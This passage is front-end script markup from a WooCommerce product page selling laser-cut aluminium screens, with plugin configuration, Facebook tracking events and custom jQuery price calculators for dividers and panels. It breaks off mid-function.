<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"N\u00b015 Aluminium Metal Screen","product_id":"60448","variant_id":"60448","url":"https:\/\/www.luxuryscreens.co.uk\/product\/n15-aluminium-screen\/","image_url":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg","price":"95","categories":["Aluminium Screens","Metal Screens - Laser Cut"]};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"60f98a83fb"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","swiper":"1","nonce":"dddcf648a0"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"22303f838a","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"21480920d1"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.2-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.2",
    "pluginVersion": "3.5.8",
    "content_name": "N\u00b015 Aluminium Metal Screen",
    "content_ids": "[\"L3585324_60448\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L3585324_60448\",\"quantity\":1}]",
    "content_category": "Metal Screens - Laser Cut",
    "value": "95.00",
    "currency": "GBP"
}, {
    "eventID": "b8e3adc8-ffd0-4172-a3d1-acf038b3a85c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.2-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.2",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "5c90a8f4-3a59-47e8-8aef-18ea148d73f3"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
